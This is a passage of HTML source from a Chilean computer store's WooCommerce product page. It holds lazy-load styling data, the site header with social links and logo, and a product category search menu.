url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png');}","hash":"3b67bd73-3530-4719-b2ac-7dbc701ef50e","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png"},{"selector":".vc_pixel_icon-fire","style":".vc_pixel_icon-fire{--wpr-bg-04ccfe51-bd98-43b2-b9ef-c777f21f22ec: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png');}","hash":"04ccfe51-bd98-43b2-b9ef-c777f21f22ec","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png"},{"selector":".vc_pixel_icon-heart","style":".vc_pixel_icon-heart{--wpr-bg-64a41907-db23-4d3d-b76e-78effd33a6ff: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png');}","hash":"64a41907-db23-4d3d-b76e-78effd33a6ff","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png"},{"selector":".vc_pixel_icon-mail","style":".vc_pixel_icon-mail{--wpr-bg-df529f21-3c96-4d7d-8fde-cf22b1dac1bd: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png');}","hash":"df529f21-3c96-4d7d-8fde-cf22b1dac1bd","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png"},{"selector":".vc_pixel_icon-shield","style":".vc_pixel_icon-shield{--wpr-bg-cdc10e85-d283-46bc-9ff0-96afd77c8aa8: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png');}","hash":"cdc10e85-d283-46bc-9ff0-96afd77c8aa8","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png"},{"selector":".vc_pixel_icon-video","style":".vc_pixel_icon-video{--wpr-bg-3eb6da57-dbee-4577-a94b-d8dc29bc6c2b: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png');}","hash":"3eb6da57-dbee-4577-a94b-d8dc29bc6c2b","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png"},{"selector":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon","style":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon{--wpr-bg-ae4ebf2d-30a8-4ce8-8ab4-126ed88f361c: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_open.png');}","hash":"ae4ebf2d-30a8-4ce8-8ab4-126ed88f361c","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_open.png"},{"selector":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon","style":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{--wpr-bg-06ec7ee8-d85d-4632-b0e9-13843686a68c: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_close.png');}","hash":"06ec7ee8-d85d-4632-b0e9-13843686a68c","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_close.png"},{"selector":".wpb_flickr_widget p.flickr_stream_wrap a","style":".wpb_flickr_widget p.flickr_stream_wrap a{--wpr-bg-a88b4e0a-266e-4e5b-abca-cb56ef40c2b0: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/flickr.png');}","hash":"a88b4e0a-266e-4e5b-abca-cb56ef40c2b0","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/images\/flickr.png"},{"selector":".vc-spinner.vc-spinner-complete","style":".vc-spinner.vc-spinner-complete:before{--wpr-bg-54533cee-4cf1-479f-b0f1-2613f1406256: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png');}","hash":"54533cee-4cf1-479f-b0f1-2613f1406256","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png"},{"selector":".vc-spinner.vc-spinner-failed","style":".vc-spinner.vc-spinner-failed:before{--wpr-bg-e661491e-827d-4142-b051-347d34fa3bec: url('https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/vc\/remove.png');}","hash":"e661491e-827d-4142-b051-347d34fa3bec","url":"https:\/\/megabits.cl\/wp-content\/plugins\/js_composer\/assets\/vc\/remove.png"},{"selector":"input[type=\"date\"]","style":"input[type=\"date\"]{--wpr-bg-da1d9f0d-d2c1-480c-9f43-92d8967d365f: url('https:\/\/megabits.cl\/wp-content\/themes\/woodmart\/inc\/admin\/assets\/images\/calend-d.svg');}","hash":"da1d9f0d-d2c1-480c-9f43-92d8967d365f","url":"https:\/\/megabits.cl\/wp-content\/themes\/woodmart\/inc\/admin\/assets\/images\/calend-d.svg"},{"selector":"[class*=\"color-scheme-light\"] input[type='date']","style":"[class*=\"color-scheme-light\"] input[type='date']{--wpr-bg-b5d022a4-b2d7-423e-88bd-995c9f90a30f: url('https:\/\/megabits.cl\/wp-content\/themes\/woodmart\/inc\/admin\/assets\/images\/calend-l.svg');}","hash":"b5d022a4-b2d7-423e-88bd-995c9f90a30f","url":"https:\/\/megabits.cl\/wp-content\/themes\/woodmart\/inc\/admin\/assets\/images\/calend-l.svg"},{"selector":".pswp__button,[class*=\"pswp__button--arrow--\"]","style":".pswp__button,[class*=\"pswp__button--arrow--\"]:before{--wpr-bg-a93ba1ba-6f50-40d6-ae6f-f0974b6e2692: url('https:\/\/megabits.cl\/wp-content\/themes\/woodmart\/images\/default-skin.png');}","hash":"a93ba1ba-6f50-40d6-ae6f-f0974b6e2692","url":"https:\/\/megabits.cl\/wp-content\/themes\/woodmart\/images\/default-skin.png"},{"selector":".pswp--svg .pswp__button,.pswp--svg [class*=\"pswp__button--arrow--\"]","style":".pswp--svg .pswp__button,.pswp--svg [class*=\"pswp__button--arrow--\"]:before{--wpr-bg-e454f2c6-12fd-41b0-bd80-064573c4e185: url('https:\/\/megabits.cl\/wp-content\/themes\/woodmart\/images\/default-skin.svg');}","hash":"e454f2c6-12fd-41b0-bd80-064573c4e185","url":"https:\/\/megabits.cl\/wp-content\/themes\/woodmart\/images\/default-skin.svg"},{"selector":"rs-dotted.twoxtwo","style":"rs-dotted.twoxtwo{--wpr-bg-9a21545e-f03f-4f68-ab4e-331fcb1648cb: url('https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile.png');}","hash":"9a21545e-f03f-4f68-ab4e-331fcb1648cb","url":"https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile.png"},{"selector":"rs-dotted.twoxtwowhite","style":"rs-dotted.twoxtwowhite{--wpr-bg-bf3d9889-1fa7-424d-aaf4-2b8c11988c62: url('https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_white.png');}","hash":"bf3d9889-1fa7-424d-aaf4-2b8c11988c62","url":"https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_white.png"},{"selector":"rs-dotted.threexthree","style":"rs-dotted.threexthree{--wpr-bg-508f60e1-eb9c-4460-a5f3-5f140b0aed06: url('https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_3x3.png');}","hash":"508f60e1-eb9c-4460-a5f3-5f140b0aed06","url":"https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_3x3.png"},{"selector":"rs-dotted.threexthreewhite","style":"rs-dotted.threexthreewhite{--wpr-bg-a9439858-87dd-4002-a617-18a8bb99f712: url('https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_3x3_white.png');}","hash":"a9439858-87dd-4002-a617-18a8bb99f712","url":"https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/gridtile_3x3_white.png"},{"selector":".rs-layer.slidelink a div","style":".rs-layer.slidelink a div{--wpr-bg-d02bef1a-2fdf-45f4-b48c-ebfedc05952c: url('https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png');}","hash":"d02bef1a-2fdf-45f4-b48c-ebfedc05952c","url":"https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png"},{"selector":".rs-layer.slidelink a span","style":".rs-layer.slidelink a span{--wpr-bg-aa214806-d621-46cd-9967-4c5ddb4a0285: url('https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png');}","hash":"aa214806-d621-46cd-9967-4c5ddb4a0285","url":"https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/coloredbg.png"},{"selector":"rs-loader.spinner0","style":"rs-loader.spinner0{--wpr-bg-71be346b-e68f-4afb-81ef-aab6aca4ca1e: url('https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/loader.gif');}","hash":"71be346b-e68f-4afb-81ef-aab6aca4ca1e","url":"https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/loader.gif"},{"selector":"rs-loader.spinner5","style":"rs-loader.spinner5{--wpr-bg-10fa98ee-c188-4486-b8b3-339792af1736: url('https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/loader.gif');}","hash":"10fa98ee-c188-4486-b8b3-339792af1736","url":"https:\/\/megabits.cl\/wp-content\/plugins\/revslider\/sr6\/assets\/assets\/loader.gif"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular product-template-default single single-product postid-4523 wp-custom-logo wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on wd-sticky-btn-on wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div data-rocket-location-hash="1d2f525ce3ea968146219c11c5fd2e8a" class="wd-skip-links">
						<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div data-rocket-location-hash="cac5a6d623ac7d282dcc5185b5772dc7" class="wd-page-wrapper website-wrapper">
									<header data-rocket-location-hash="80161c4db95953b0d53a99b3d41bcfe6" class="whb-header whb-header_106032 whb-scroll-slide whb-sticky-real">
					<div data-rocket-location-hash="204580e74ddd733969730c489876d875" class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49">Megabits LTDA</div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-bordered social-follow wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://facebook.com/megabitscomputacion" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/MegaBitsCL" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/megabitspuq" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCCcK7gZ9JYONdPcxKDlA9Og" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.me/56934512158" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="https://wa.me/56934512158" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.tiktok.com/@megabitspuq" target="_blank" class=" wd-social-icon social-tiktok" aria-label="TikTok social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	<div id="wd-697751a1b4e0d" class="  whb-rbok2i76ce6snwdl6tac wd-button-wrapper text-center"><a href="https://megabits.cl/megabox-pcs-gamers/" title="" target="_blank" style="--btn-color:#fff;--btn-color-hover:#fff;" class="btn btn-style-3d btn-shape-rectangle btn-size-extra-small">PC Gamer</a></div><div id="wd-697751a1b4ef0" class="  whb-lfzkgwcl1ull6ftnw5co wd-button-wrapper text-center"><a href="https://megabits.cl/product-category/gamers-video-juegos/" title="" style="--btn-color:#fff;--btn-color-hover:#fff;" class="btn btn-style-3d btn-shape-rectangle btn-size-extra-small">Zona Gamer</a></div><div id="wd-697751a1b4fe1" class="  whb-bc9qjn4ox9b43s77h58y wd-button-wrapper text-center"><a href="https://megabits.cl/ofertas/" title="" style="--btn-color:#fff;--btn-color-hover:#fff;" class="btn btn-style-3d btn-shape-rectangle btn-size-extra-small">Ofertas</a></div></div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
	<a href="https://megabits.cl/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<picture style="max-width: 250px;" loading="lazy">
<source type="image/avif" data-lazy-srcset="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png.avif"/>
<source type="image/webp" data-lazy-srcset="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Megabits Tienda Computación Punta Arenas" data-lazy-src="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png"/><noscript><img src="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png" alt="Megabits Tienda Computación Punta Arenas" loading="lazy"/></noscript>
</picture>
	</a>
					<a href="https://megabits.cl/" class="wd-logo wd-sticky-logo" rel="home">
			<picture style="max-width: 250px;">
<source type="image/avif" data-lazy-srcset="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png.avif"/>
<source type="image/webp" data-lazy-srcset="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Megabits Tienda Computación Punta Arenas" data-lazy-src="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png"/><noscript><img src="https://megabits.cl/wp-content/uploads/2020/05/logo-horizontal.png" alt="Megabits Tienda Computación Punta Arenas"/></noscript>
</picture>
		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://megabits.cl/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Buscar Productos" value="" name="s" aria-label="Search" title="Buscar Productos" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

						<div class="wd-search-cat wd-event-click wd-scroll">
				<input type="hidden" name="product_cat" value="0" disabled>
				<div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Categorías" rel="nofollow" data-val="0">
					<span>Categorías</span>
				</div>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Categorías</a></li>
							<li class="cat-item cat-item-69"><a class="pf-value" href="https://megabits.cl/product-category/almacenamiento/" data-val="almacenamiento" data-title="Almacenamiento" >Almacenamiento</a>
<ul class='children'>
	<li class="cat-item cat-item-492"><a class="pf-value" href="https://megabits.cl/product-category/almacenamiento/accesorios-almacenamiento/" data-val="accesorios-almacenamiento" data-title="Accesorios de Almacenamiento" >Accesorios de Almacenamiento</a>
</li>
	<li class="cat-item cat-item-73"><a class="pf-value" href="https://megabits.cl/product-category/almacenamiento/discos-externos/" data-val="discos-externos" data-title="Discos Externos" >Discos Externos</a>
</li>
	<li class="cat-item cat-item-71"><a class="pf-value" href="https://megabits.cl/product-category/almacenamiento/discos-internos/" data-val="discos-internos" data-title="Discos Internos" >Discos Internos</a>
</li>
	<li class="cat-item cat-item-70"><a class="pf-value" href="https://megabits.cl/product-category/almacenamiento/estado-solido-ssd/" data-val="estado-solido-ssd" data-title="Estado Solido (SSD)" >Estado Solido (SSD)</a>
</li>
	<li class="cat-item cat-item-265"><a class="pf-value" href="https://megabits.cl/product-category/almacenamiento/memorias-externas/" data-val="memorias-externas" data-title="Memorias externas" >Memorias externas</a>
</li>
	<li class="cat-item cat-item-72"><a class="pf-value" href="https://megabits.cl/product-category/almacenamiento/unidades-flash/" data-val="unidades-flash" data-title="Unidades Flash USB" >Unidades Flash USB</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-88"><a class="pf-value" href="https://megabits.cl/product-category/audio-y-video/" data-val="audio-y-video" data-title="Audio y Video" >Audio y Video</a>
<ul class='children'>
	<li class="cat-item cat-item-343"><a class="pf-value" href="https://megabits.cl/product-category/audio-y-video/accesorios-tv-monitor/" data-val="accesorios-tv-monitor" data-title="Accesorios TV - Monitor" >Accesorios TV &#8211; Monitor</a>
</li>
	<li class="cat-item cat-item-91"><a class="pf-value" href="https://megabits.cl/product-category/audio-y-video/adaptadores-audio-video/" data-val="adaptadores-audio-video" data-title="Adaptadores audio video" >Adaptadores audio video</a>
</li>
	<li class="cat-item cat-item-90"><a class="pf-value" href="https://megabits.cl/product-category/audio-y-video/cables-de-audio-y-video/" data-val="cables-de-audio-y-video" data-title="Cables de Audio y Video" >Cables de Audio y Video</a>
</li>
	<li class="cat-item cat-item-89"><a class="pf-value" href="https://megabits.cl/product-category/audio-y-video/televisores-y-monitores/" data-val="televisores-y-monitores" data-title="Televisores y Monitores" >Televisores y Monitores</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a class="pf-value" href="https://megabits.cl/product-category/componentes-pc/" data-val="componentes-pc" data-title="Componentes PC" >Componentes PC</a>
<ul class='children'>
	<li class="cat-item cat-item-74"><a class="pf-value" href="https://megabits.cl/product-category/componentes-pc/fuentes-de-poder/" data-val="fuentes-de-poder" data-title="Fuentes de poder" >Fuentes de poder</a>
</li>
	<li class="cat-item cat-item-473"><a class="pf-value" href="https://megabits.cl/product-category/componentes-pc/gabinetes/" data-val="gabinetes" data-title="Gabinetes" >Gabinetes</a>
</li>
	<li class="cat-item cat-item-18"><a class="pf-value" href="https://megabits.cl/product-category/componentes-pc/memorias-ram/" data-val="memorias-ram" data-title="Memorias" >Memorias</a>
	<ul class='children'>
	<li class="cat-item cat-item-494"><a class="pf-value" href="https://megabits.cl/product-category/componentes-pc/memorias-ram/notebook-ram/" data-val="notebook-ram" data-title="Notebook RAM" >Notebook RAM</a>
</li>
	<li class="cat-item cat-item-493"><a class="pf-value" href="https://megabits.cl/product-category/componentes-pc/memorias-ram/pc-ram/" data-val="pc-ram" data-title="PC RAM" >PC RAM</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-470"><a class="pf-value" href="https://megabits.cl/product-category/componentes-pc/procesadores/" data-val="procesadores" data-title="Procesadores" >Procesadores</a>
</li>
	<li class="cat-item cat-item-501"><a class="pf-value" href="https://megabits.cl/product-category/componentes-pc/refrigeracion/" data-val="refrigeracion" data-title="Refrigeración" >Refrigeración</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-92"><a class="pf-value" href="https://megabits.cl/product-category/electronica-y-energia/" data-val="electronica-y-energia" data-title="Electrónica y Energía" >Electrónica y Energía</a>
<ul class='children'>
	<li class="cat-item cat-item-496"><a class="pf-value" href="https://megabits.cl/product-category/electronica-y-energia/adaptadores/" data-val="adaptadores" data-title="Adaptadores" >Adaptadores</a>
</li>
	<li class="cat-item cat-item-495"><a class="pf-value" href="https://megabits.cl/product-category/electronica-y-energia/cables-y-extensiones/" data-val="cables-y-extensiones" data-title="Cables y Extensiones" >Cables y Extensiones</a>
</li>
	<li class="cat-item cat-item-497"><a class="pf-value" href="https://megabits.cl/product-category/electronica-y-energia/cargadores-y-cables/" data-val="cargadores-y-cables" data-title="Cargadores y Cables" >Cargadores y Cables</a>
</li>
	<li class="cat-item cat-item-554"><a class="pf-value" href="https://megabits.cl/product-category/electronica-y-energia/pilas-alcalinas/" data-val="pilas-alcalinas" data-title="Pilas Alcalinas" >Pilas Alcalinas</a>
</li>
	<li class="cat-item cat-item-335"><a class="pf-value" href="https://megabits.cl/product-category/electronica-y-energia/ups/" data-val="ups" data-title="UPS" >UPS</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-94"><a class="pf-value" href="https://megabits.cl/product-category/equipos-portatil-y-pc/" data-val="equipos-portatil-y-pc" data-title="Equipos - Portátil y PC" >Equipos &#8211; Portátil y PC</a>
<ul class='children'>
	<li class="cat-item cat-item-96"><a class="pf-value" href="https://megabits.cl/product-category/equipos-portatil-y-pc/portatiles-movil/" data-val="portatiles-movil" data-title="Portátiles / Móvil" >Portátiles / Móvil</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83"><a class="pf-value" href="https://megabits.cl/product-category/gamers-video-juegos/" data-val="gamers-video-juegos" data-title="Gamers" >Gamers</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://megabits.cl/product-category/gamers-video-juegos/accesorios-gamer/" data-val="accesorios-gamer" data-title="Accesorios Gamer" >Accesorios Gamer</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://megabits.cl/product-category/gamers-video-juegos/audifonos-microfonos-gamer/" data-val="audifonos-microfonos-gamer" data-title="Audifonos - Microfonos Gamer" >Audifonos &#8211; Microfonos Gamer</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://megabits.cl/product-category/gamers-video-juegos/hardware-gamer/" data-val="hardware-gamer" data-title="Hardware Gamer" >Hardware Gamer</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://megabits.cl/product-category/gamers-video-juegos/kit-gamer/" data-val="kit-gamer" data-title="Kit Gamer" >Kit Gamer</a>
</li>
	<li class="cat-item cat-item-458"><a class="pf-value" href="https://megabits.cl/product-category/gamers-video-juegos/monitor-gamer/" data-val="monitor-gamer" data-title="Monitor Gamer" >Monitor Gamer</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://megabits.cl/product-category/gamers-video-juegos/mouse-gamer/" data-val="mouse-gamer" data-title="Mouse Gamer" >Mouse Gamer</a>
</li>
	<li class="cat-item cat-item-528"><a class="pf-value" href="https://megabits.cl/product-category/gamers-video-juegos/mousepad-gamer/" data-val="mousepad-gamer" data-title="MousePad Gamer" >MousePad Gamer</a>
</li>
	<li class="cat-item cat-item-480"><a class="pf-value" href="https://megabits.cl/product-category/gamers-video-juegos/sillas-gamers/" data-val="sillas-gamers" data-title="Sillas Gamers" >Sillas Gamers</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://megabits.cl/product-category/gamers-video-juegos/teclado-gamer/" data-val="teclado-gamer" data-title="Teclado Gamer" >Teclado Gamer</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-534"><a class="pf-value" href="https://megabits.cl/product-category/herramientas/" data-val="herramientas" data-title="Herramientas" >Herramientas</a>
</li>
	<li class="cat-item cat-item-75"><a class="pf-value" href="https://megabits.cl/product-category/impresion-e-insumos/" data-val="impresion-e-insumos" data-title="Impresión e Insumos" >Impresión e Insumos</a>
<ul class='children'>
	<li class="cat-item cat-item-77"><a class="pf-value" href="https://megabits.cl/product-category/impresion-e-insumos/impresoras/" data-val="impresoras" data-title="Impresoras" >Impresoras</a>
</li>
	<li class="cat-item cat-item-76"><a class="pf-value" href="https://megabits.cl/product-category/impresion-e-insumos/tintas/" data-val="tintas" data-title="Tintas" >Tintas</a>
</li>
	<li class="cat-item cat-item-16"><a class="pf-value" href="https://megabits.cl/product-category/impresion-e-insumos/toners/" data-val="toners" data-title="Toners" >Toners</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://megabits.cl/product-category/nuevo/" data-val="nuevo" data-title="Nuevo" >Nuevo</a>
</li>
	<li class="cat-item cat-item-508"><a class="pf-value" href="https://megabits.cl/product-category/oferta/" data-val="oferta" data-title="Oferta" >Oferta</a>
</li>
	<li class="cat-item cat-item-19"><a class="pf-value" href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/" data-val="perifericos-teclados-cables-usb-mouses" data-title="Periféricos" >Periféricos</a>
<ul class='children'>
	<li class="cat-item cat-item-315"><a class="pf-value" href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/audifonos-y-microfonos/" data-val="audifonos-y-microfonos" data-title="Audifonos y Micrófonos" >Audifonos y Micrófonos</a>
</li>
	<li class="cat-item cat-item-93"><a class="pf-value" href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/cables/" data-val="cables" data-title="Cables" >Cables</a>
</li>
	<li class="cat-item cat-item-475"><a class="pf-value" href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/ergonomia/" data-val="ergonomia" data-title="Ergonomía" >Ergonomía</a>
</li>
	<li class="cat-item cat-item-553"><a class="pf-value" href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/mouse/" data-val="mouse" data-title="Mouse" >Mouse</a>
</li>
	<li class="cat-item cat-item-579"><a class="pf-value" href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/mousepads/" data-val="mousepads" data-title="Mousepads" >Mousepads</a>
</li>
	<li class="cat-item cat-item-499"><a class="pf-value" href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/parlantes/" data-val="parlantes" data-title="Parlantes" >Parlantes</a>
</li>
	<li class="cat-item cat-item-552"><a class="pf-value" href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/teclados/" data-val="teclados" data-title="Teclados" >Teclados</a>
</li>
	<li class="cat-item cat-item-20"><a class="pf-value" href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/teclados-y-mouse/" data-val="teclados-y-mouse" data-title="Teclados y Mouse" >Teclados y Mouse</a>
</li>
	<li class="cat-item cat-item-498"><a class="pf-value" href="https://megabits.cl/product-category/perifericos-teclados-cables-usb-mouses/webcam/" data-val="webcam" data-title="Webcam" >Webcam</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-78"><a class="pf-value" href="https://megabits.cl/product-category/redes/" data-val="redes" data-title="Redes" >Redes</a>
<ul class='children'>
	<li class="cat-item cat-item-80"><a class="pf-value" href="https://megabits.cl/product-category/redes/accesorios-de-red/" data-val="accesorios-de-red" data-title="Accesorios de red" >Accesorios de red</a>
</li>
	<li class="cat-item cat-item-82"><a class="pf-value" href="https://megabits.cl/product-category/redes/cables-de-red-utp-rj45-megabits/" data-val="cables-de-red-utp-rj45-megabits" data-title="Cables de Red" >Cables de Red</a>
</li>
	<li class="cat-item cat-item-79"><a class="pf-value" href="https://megabits.cl/product-category/redes/equipos-de-red/" data-val="equipos-de-red" data-title="Equipos de Red" >Equipos de Red</a>
</li>
	<li class="cat-item cat-item-81"><a class="pf-value" href="https://megabits.cl/product-category/redes/rack-gabinetes/" data-val="rack-gabinetes" data-title="Rack Gabinetes" >Rack Gabinetes</a>
</li>
	<li class="cat-item cat-item-224"><a class="pf-value" href="https://megabits.cl/product-category/redes/wifi/" data-val="wifi" data-title="Wifi" >Wifi</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-84"><a class="pf-value" href="https://megabits.cl/product-category/video-vigilancia/" data-val="video-vigilancia" data-title="Video Vigilancia" >Video Vigilancia</a>
<ul class='children'>
	<li class="cat-item cat-item-87"><a class="pf-value" href="https://megabits.cl/product-category/video-vigilancia/accesorios-cctv/" data-val="accesorios-cctv" data-title="Accesorios CCTV" >Accesorios CCTV</a>
</li>
	<li class="cat-item cat-item-578"><a class="pf-value" href="https://megabits.cl/product-category/video-vigilancia/alarmas/" data-val="alarmas" data-title="Alarmas" >Alarmas</a>
